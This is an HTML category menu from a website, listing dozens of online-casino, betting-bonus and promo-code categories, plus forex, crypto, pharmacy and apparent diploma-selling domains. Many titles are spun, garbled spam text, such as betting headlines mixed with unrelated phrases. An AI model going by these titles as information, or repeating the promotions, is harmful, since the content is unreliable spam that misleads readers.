	<li class="cat-item cat-item-1091"><a href="https://asianaura.co.in/category/fansbet-promo-code-631/">Fansbet Promo Code 631</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://asianaura.co.in/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://asianaura.co.in/category/fansbet-sports-119/">Fansbet Sports 119</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://asianaura.co.in/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://asianaura.co.in/category/fat-boss-casino-69/">Fat Boss Casino 69</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://asianaura.co.in/category/fatboss-avis-167/">Fatboss Avis 167</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://asianaura.co.in/category/fatboss-avis-792/">Fatboss Avis 792</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://asianaura.co.in/category/fatboss-casino-608/">Fatboss Casino 608</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://asianaura.co.in/category/fatboss-casino-712/">Fatboss Casino 712</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://asianaura.co.in/category/fatboss-fr-222/">Fatboss Fr 222</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://asianaura.co.in/category/fatboss-fr-773/">Fatboss Fr 773</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://asianaura.co.in/category/fatboss-online-163/">Fatboss Online 163</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://asianaura.co.in/category/felix-tropf/">felix-tropf</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://asianaura.co.in/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://asianaura.co.in/category/firmenlauf-pfalz-de/">firmenlauf-pfalz.de</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://asianaura.co.in/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://asianaura.co.in/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://asianaura.co.in/category/formula-1-picks-probabilities-time-grid-2024-united-states-fantastic-prix-predictions-f1-go-to-fabircs-from-confirmed-model-952/">Formula 1 Picks, Probabilities, Time, Grid: 2024 United States Fantastic Prix Predictions, F1 Go-to Fabircs From Confirmed Model &#8211; 858</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://asianaura.co.in/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://asianaura.co.in/category/free-bets-on-line-casino-zero-downpayment-additional-bonuses-in-australia-2024-987/">Free Bets On Line Casino Zero Downpayment Additional Bonuses In Australia 2024 &#8211; 869</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://asianaura.co.in/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-508/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 42</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://asianaura.co.in/category/galactic-wins-casino-login-391/">Galactic Wins Casino Login 391</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://asianaura.co.in/category/galactic-wins-casino-login-792/">Galactic Wins Casino Login 792</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://asianaura.co.in/category/galactic-wins-no-deposit-bonus-781/">Galactic Wins No Deposit Bonus 781</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://asianaura.co.in/category/galactic-wins-review-431/">Galactic Wins Review 431</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://asianaura.co.in/category/galactic-wins-review-505/">Galactic Wins Review 505</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://asianaura.co.in/category/galacticwins-577/">Galacticwins 577</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://asianaura.co.in/category/galacticwins-595/">Galacticwins 595</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://asianaura.co.in/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://asianaura.co.in/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://asianaura.co.in/category/gbg-bet-baixar-619/">Gbg Bet Baixar 619</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://asianaura.co.in/category/gioi-thieu-188bet-tam-nhin-va-su-menh-voi-nguoi-choi-734/">Giới Thiệu 188bet: Tầm Nhìn Và Sứ Mệnh Với Người Chơi &#8211; 639</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://asianaura.co.in/category/giris-ve-qeydiyyat-bonuslar-bukmeker-veb-saytinda-mosbet-663/">Giris Və Qeydiyyat, Bonuslar Bukmeker Veb Saytında Mosbet &#8211; 4</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://asianaura.co.in/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://asianaura.co.in/category/golden-panda-casino-connexion-218/">Golden Panda Casino Connexion 218</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://asianaura.co.in/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://asianaura.co.in/category/grato-gana-279/">Grato Gana 279</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://asianaura.co.in/category/gratogana-app-266/">Gratogana App 266</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://asianaura.co.in/category/gratogana-entrar-480/">Gratogana Entrar 480</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://asianaura.co.in/category/gratogana-espana-597/">Gratogana Espana 597</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://asianaura.co.in/category/gratogana-juegos-en-vivo-374/">Gratogana Juegos En Vivo 374</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://asianaura.co.in/category/gratogana-movil-404/">Gratogana Movil 404</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://asianaura.co.in/category/gratogana-movil-713/">Gratogana Movil 713</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://asianaura.co.in/category/gratogana-movil-937/">Gratogana Movil 937</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://asianaura.co.in/category/gratogana-movil-989/">Gratogana Movil 989</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://asianaura.co.in/category/gratowin-casino-827/">Gratowin Casino 827</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://asianaura.co.in/category/gratowin-login-533/">Gratowin Login 533</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://asianaura.co.in/category/gratowincasinoitalia-com/">gratowincasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://asianaura.co.in/category/greatest-cryptocurrency-deals-in-february-2025-368/">Greatest Cryptocurrency Deals In February 2025 &#8211; 107</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://asianaura.co.in/category/gugo-bet-app-896/">Gugo Bet App 896</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://asianaura.co.in/category/gullybet-app-login-914/">Gullybet App Login 914</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://asianaura.co.in/category/hard-rock-bet-promotional-code-bet-5-get-100-inside-instant-bonus-gambling-bets-for-nfl-amp-mlb-odds-344/">Hard Rock Bet Promotional Code: Bet $5, Get $100 Inside Instant Bonus Gambling Bets For Nfl &amp; Mlb Odds &#8211; 566</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://asianaura.co.in/category/how-to-make-cbd-oil-692/">How To Make Cbd Oil 692</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://asianaura.co.in/category/internet-casinos-like-ozwin-casino-related-internet-casinos-129/">Internet Casinos Like Ozwin Casino Related Internet Casinos &#8211; 967</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://asianaura.co.in/category/ironwallet-ironwallet-742/">Ironwallet Ironwallet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://asianaura.co.in/category/ironwallet-crypto-btc-wallet-upon-the-software-store-482/">‎ironwallet: Crypto Btc Wallet Upon The Software Store &#8211; 900</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://asianaura.co.in/category/is-galactic-wins-legit-820/">Is Galactic Wins Legit 820</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://asianaura.co.in/category/is-slottica-real-or-fake-powitalne-dla-92/">Is Slottica Real Or Fake Powitalne Dla &#8211; 450</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://asianaura.co.in/category/jak-usunac-konto-na-slottica-gold-nuggets-242/">Jak Usunac Konto Na Slottica Gold Nuggets &#8211; 458</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://asianaura.co.in/category/jak-usunac-konto-na-slottica-ktorzy-lubia-360/">Jak Usunac Konto Na Slottica Którzy Lubią &#8211; 431</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://asianaura.co.in/category/jak-usunac-konto-na-slottica-posiada-licencje-785/">Jak Usunac Konto Na Slottica Posiada Licencję &#8211; 777</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://asianaura.co.in/category/jak-usunac-konto-pod-youtube-poradnik-krok-po-kroku-439/">Jak Usunąć Konto Pod Youtube? Poradnik Krok Po Kroku &#8211; 9</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://asianaura.co.in/category/jeetbuzz-affiliate-468/">Jeetbuzz Affiliate 468</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://asianaura.co.in/category/jeu-du-poulet-demo-387/">Jeu Du Poulet Demo 387</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://asianaura.co.in/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://asianaura.co.in/category/jouer-par-casinozer-avec-essentiel-b-a-ba-jusqu-a-essentiel-734/">Jouer Par Casinozer Avec Essentiel B-a-ba Jusqu&#039;à Essentiel &#8211; 795</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://asianaura.co.in/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://asianaura.co.in/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://asianaura.co.in/category/kasyno-online-slottica-oraz-opinie-778/">Kasyno Online Slottica Oraz Opinie &#8211; 592</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://asianaura.co.in/category/kasyno-slottica-opinie-linki-gry-promocje-185/">Kasyno Slottica Opinie Linki Gry Promocje &#8211; 133</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://asianaura.co.in/category/kazino-1win-promosyon-kodlari-bonuslar-oyunlar-349/">Kazino 1win: Promosyon Kodları, Bonuslar, Oyunlar &#8211; 609</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://asianaura.co.in/category/kazino-va-rasmiy-saytning-xususiyatlari-672/">Kazino Va Rasmiy Saytning Xususiyatlari! &#8211; 748</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://asianaura.co.in/category/kinbet-at/">kinbet.at</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://asianaura.co.in/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://asianaura.co.in/category/kingcasinoro-com/">kingcasinoro.com</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://asianaura.co.in/category/kod-promocyjny-slottica-juz-dzies-808/">Kod Promocyjny Slottica Już Dziś &#8211; 313</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://asianaura.co.in/category/kto-brasil-login-entrar-5/">Kto Brasil Login Entrar 5</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://asianaura.co.in/category/kudos-casino-720/">Kudos Casino 720</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://asianaura.co.in/category/kudos-casino-770/">Kudos Casino 770</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://asianaura.co.in/category/kudos-casino-bonus-codes-644/">Kudos Casino Bonus Codes 644</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://asianaura.co.in/category/kudos-casino-free-spins-59/">Kudos Casino Free Spins 59</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://asianaura.co.in/category/kudos-casino-no-deposit-bonus-161/">Kudos Casino No Deposit Bonus 161</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://asianaura.co.in/category/kudos-casino-no-deposit-bonus-19/">Kudos Casino No Deposit Bonus 19</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://asianaura.co.in/category/kudos-casino-no-deposit-bonus-427/">Kudos Casino No Deposit Bonus 427</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://asianaura.co.in/category/kudos-casino-no-deposit-bonus-463/">Kudos Casino No Deposit Bonus 463</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://asianaura.co.in/category/kudos-casino-no-deposit-bonus-552/">Kudos Casino No Deposit Bonus 552</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://asianaura.co.in/category/kudos-no-deposit-bonus-995/">Kudos No Deposit Bonus 995</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://asianaura.co.in/category/kudos-rewards-800/">Kudos Rewards 800</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://asianaura.co.in/category/ladbrokescasinous-us/">ladbrokescasinous.us</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://asianaura.co.in/category/league-two-relegation-betting-odds-2024-25-968/">League Two Relegation Betting Odds 2024 25&quot; &#8211; 594</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://asianaura.co.in/category/leipzig-stadium-euro-venue-552/">Leipzig Stadium Euro Venue &#8211; 466</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://asianaura.co.in/category/lemon-casino-kod-promocyjny-70/">Lemon Casino Kod Promocyjny 70</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://asianaura.co.in/category/linebet-apk-783/">Linebet Apk 783</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://asianaura.co.in/category/linebet-download-583/">Linebet Download 583</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://asianaura.co.in/category/link-luva-bet-330/">Link Luva Bet 330</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://asianaura.co.in/category/live-crickinfo-scores-schedules-global-amp-domestic-collection-stats-cricketing-media-amp-tweets-392/">Live Crickinfo Scores, Schedules, Global &amp; Domestic Collection Stats, Cricketing Media &amp; Tweets &#8211; 249</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://asianaura.co.in/category/longshot-ted-male-impotence-quigley-s-best-horses-racing-bets-regarding-october-19-20-370/">Longshot Ted: Male Impotence Quigley&#039;s Best Horses Racing Bets Regarding October 19 20 &#8211; 857</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://asianaura.co.in/category/loto-club-kz-registratsiya-207/">Loto Club Kz Registratsiya 207</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://asianaura.co.in/category/lotoclub-kz-196/">Lotoclub Kz 196</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://asianaura.co.in/category/low-cost-cruises-last-minute-cruises-short-discover-cruises-107/">Low Cost Cruises, Last-minute Cruises, Short Discover Cruises &#8211; 451</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://asianaura.co.in/category/lucy-robinson/">lucy-robinson</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://asianaura.co.in/category/luva-bet-casino-893/">Luva Bet Casino 893</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://asianaura.co.in/category/major-milestones-for-the-mostbet-national-security-technology-magazine-los-alamos-national-laboratory-726/">Major Milestones For The Mostbet National Security Technology Magazine Los Alamos National Laboratory &#8211; 386</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://asianaura.co.in/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://asianaura.co.in/category/marketasdiplomas-com/">marketasdiplomas.com</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://asianaura.co.in/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://asianaura.co.in/category/mathildestien-dk/">mathildestien.dk</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://asianaura.co.in/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://asianaura.co.in/category/mcw-casino-app-402/">Mcw Casino App 402</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://asianaura.co.in/category/megapari-e-confiavel-763/">Megapari E Confiavel 763</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://asianaura.co.in/category/melbet-online-casino-comuz/">melbet-online-casino.comuz</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://asianaura.co.in/category/m%c9%99suliyy%c9%99tli-h%c9%99dis-1win-r%c9%99smi-sayt-41/">Məsuliyyətli Hədis 1win Rəsmi Sayt &#8211; 735</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://asianaura.co.in/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://asianaura.co.in/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://asianaura.co.in/category/mma-bet-e-confiavel-651/">Mma Bet E Confiavel 651</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://asianaura.co.in/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://asianaura.co.in/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://asianaura.co.in/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://asianaura.co.in/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://asianaura.co.in/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://asianaura.co.in/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://asianaura.co.in/category/monopoly-casino-uk/">monopoly-casino.uk</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://asianaura.co.in/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://asianaura.co.in/category/montecryptoscasinos-com/">montecryptoscasinos.com</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://asianaura.co.in/category/morongo-casino-11/">Morongo Casino &#8211; 885</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://asianaura.co.in/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://asianaura.co.in/category/mostbet-314-casino-azerbaycanda-bukmeker-kontor-%e8%b5%84%e6%ba%90%e7%a4%be%e5%8c%ba-576/">Mostbet 314 Casino Azərbaycanda Bukmeker Kontor-资源社区 &#8211; 313</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://asianaura.co.in/category/mostbet-alternate-links-mirror-websites-2024-up-to-date-list-48/">Mostbet Alternate Links Mirror Websites 2024 » Up-to-date List &#8211; 576</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://asianaura.co.in/category/mostbet-app-bangladesh-159/">Mostbet App Bangladesh 159</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://asianaura.co.in/category/mostbet-app-download-for-android-apk-in-india-2024-314/">Mostbet App Download For Android Apk In India 2024 &#8211; 528</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://asianaura.co.in/category/mostbet-app-a-must-for-indian-bettors-install-mostbet-529/">Mostbet App: A Must For Indian Bettors Install Mostbet &#8211; 876</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://asianaura.co.in/category/mostbet-aviator-90/">Mostbet Aviator 90</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://asianaura.co.in/category/mostbet-aviator-nadir-demo-oyunu-o-ynaydi-va-para-uchun-mosbet-com-saytidan-yuklab-oling-306/">Mostbet Aviator Nadir Demo Oyunu O&#039;ynaydi Va Para Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 700</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://asianaura.co.in/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://asianaura.co.in/category/mostbet-az-550-250-fs-e-qeder-ezemetli-bonus-elde-edin-259/">Mostbet Az: 550 + 250 Fs-ə Qədər əzəmətli Bonus Əldə Edin &#8211; 244</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://asianaura.co.in/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://asianaura.co.in/category/mostbet-azerbaycan-yukle-android-apk-ve-ios-app-d-%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%8f%e0%a6%ab%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%93-%e0%a6%97/">Mostbet Azerbaycan Yukle Android Apk Və Ios App-d সিএএফও প্রাথমিক ও গণশিক্ষা মন্ত্রণালয় &#8211; 985</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://asianaura.co.in/category/mostbet-azerbaycan-bukmeker-kontoru-haqqinda-kollektiv-baxish-icmal-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b1%d0%b0%d0%ba%d1%83-944/">Mostbet Azərbaycan Bukmeker Kontoru Haqqında Kollektiv Baxış-icmal Бизнес Новости Баку &#8211; 113</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://asianaura.co.in/category/mostbet-bangladesh-application-for-android-and-ios-679/">Mostbet Bangladesh Application For Android And Ios &#8211; 786</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://asianaura.co.in/category/mostbet-bangladesh-application-for-android-and-ios-584/">Mostbet Bangladesh Application For Android And Ios &#8211; 899</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://asianaura.co.in/category/mostbet-bonus-signal-forbes-as-much-as-1-000-new-gamer-promo-october-2024-757/">Mostbet Bonus Signal Forbes: As Much As $1, 000 New Gamer Promo October 2024 &#8211; 391</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://asianaura.co.in/category/mostbet-brazil-spotlight-perspectives-in-addition-to-challenges-of-the-brazilian-market-noticias-igaming-658/">Mostbet Brazil Spotlight: Perspectives In Addition To Challenges Of The Brazilian Market Noticias Igaming&quot; &#8211; 749</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://asianaura.co.in/category/mostbet-casino-430/">Mostbet Casino 430</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://asianaura.co.in/category/mostbet-casino-review-offers-slots-amp-more-67/">Mostbet Casino Review Offers, Slots &amp; More&quot; &#8211; 653</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://asianaura.co.in/category/mostbet-cheltenham-festival-offer-amazing-super-boosts-in-offer-every-day-50/">Mostbet Cheltenham Festival Offer: Amazing Super Boosts In Offer Every Day &#8211; 710</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://asianaura.co.in/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://asianaura.co.in/category/mostbet-grand-national-present-75-29-assured-profit-819/">Mostbet Grand National Present £75 29 Assured Profit &#8211; 656</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://asianaura.co.in/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://asianaura.co.in/category/mostbet-in-17/">Mostbet In 17</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://asianaura.co.in/category/mostbet-india-guide-the-best-site-for-betting-and-casino-games-27/">Mostbet India Guide: The Best Site For Betting And Casino Games &#8211; 717</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://asianaura.co.in/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://asianaura.co.in/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://asianaura.co.in/category/mostbet-kz-817/">Mostbet Kz 817</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://asianaura.co.in/category/mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-otru-icmal-2023-597/">Mostbet Mobil Tətbiq: Azərbaycandan Olan Oyunçular ötrü Icmal 2023 &#8211; 29</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://asianaura.co.in/category/mostbet-nepal-sign-up-with-the-46-000-rs-welcome-bonus-635/">Mostbet Nepal: Sign Up With The 46,000 Rs Welcome Bonus &#8211; 763</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://asianaura.co.in/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://asianaura.co.in/category/mostbet-official-reviews-read-customer-support-reviews-of-mostbet-com-993/">Mostbet Official Reviews Read Customer Support Reviews Of Mostbet Com &#8211; 149</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://asianaura.co.in/category/mostbet-online-743/">Mostbet Online 743</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://asianaura.co.in/category/mostbet-online-casino-amp-sports-gamble-on-the-app-store-54/">‎mostbet Online Casino &amp; Sports Gamble On The App Store &#8211; 271</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://asianaura.co.in/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://asianaura.co.in/category/mostbet-poker-texas-holdem-on-the-app-store-696/">‎mostbet Poker Texas Holdem On The App Store &#8211; 170</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://asianaura.co.in/category/mostbet-polska-16/">Mostbet Polska 16</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://asianaura.co.in/category/mostbet-promo-code-october-2024-code-with-regard-to-free-bet-265/">Mostbet Promo Code October 2024 Code With Regard To Free Bet &#8211; 64</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://asianaura.co.in/category/mostbet-promo-code-uk-2024-get-up-to-be-able-to-40-in-additional-bonuses-238/">Mostbet Promo Code Uk 2024: Get Up To Be Able To £40 In Additional Bonuses&quot; &#8211; 129</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://asianaura.co.in/category/mostbet-promotional-code-40-reward-october-2024-136/">Mostbet Promotional Code £40 Reward October 2024 &#8211; 752</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://asianaura.co.in/category/mostbet-registration-how-you-can-sign-up-amp-sign-in-934/">Mostbet Registration How You Can Sign Up &amp; Sign In&quot; &#8211; 925</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://asianaura.co.in/category/mostbet-review-2024-1-betting-internet-site-for-online-athletics-betting-402/">Mostbet Review 2024 #1 Betting Internet Site For Online Athletics Betting &#8211; 609</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://asianaura.co.in/category/mostbet-reviews-read-client-service-reviews-involving-www-mostbet-apresentando-854/">Mostbet Reviews Read Client Service Reviews Involving Www Mostbet Apresentando&quot; &#8211; 25</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://asianaura.co.in/category/mostbet-reviews-read-customer-service-reviews-involving-mostbet-co-uk-854/">Mostbet Reviews Read Customer Service Reviews Involving Mostbet Co Uk &#8211; 247</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://asianaura.co.in/category/mostbet-sign-up-added-bonus-get-up-to-be-able-to-1-000-throughout-bonus-bets-269/">Mostbet Sign Up Added Bonus Get Up To Be Able To $1, 000 Throughout Bonus Bets &#8211; 108</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://asianaura.co.in/category/mostbet-skachat-254/">Mostbet Skachat 254</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://asianaura.co.in/category/mostbet-sports-betting-sportsbook-on-typically-the-app-store-550/">‎mostbet Sports Betting Sportsbook On Typically The App Store&quot; &#8211; 23</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://asianaura.co.in/category/mostbet-sports-betting-total-review-100-march-2024-841/">Mostbet Sports Betting: Total Review 100 March 2024 &#8211; 700</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://asianaura.co.in/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://asianaura.co.in/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://asianaura.co.in/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://asianaura.co.in/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://asianaura.co.in/category/mostbet-uzbekistan-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d1%82%d0%b0%d0%b2/">Mostbet Uzbekistan Официальный Сайт Спортивных Ставок И Онлайн-казино Uz 2023 &#8211; 621</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://asianaura.co.in/category/mostbet-wagering-on-the-app-store-209/">‎mostbet Wagering On The App Store &#8211; 902</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://asianaura.co.in/category/mostbet-are-living-wagering-on-the-app-store-779/">‎mostbet: Are Living Wagering On The App Store &#8211; 458</a>
</li>
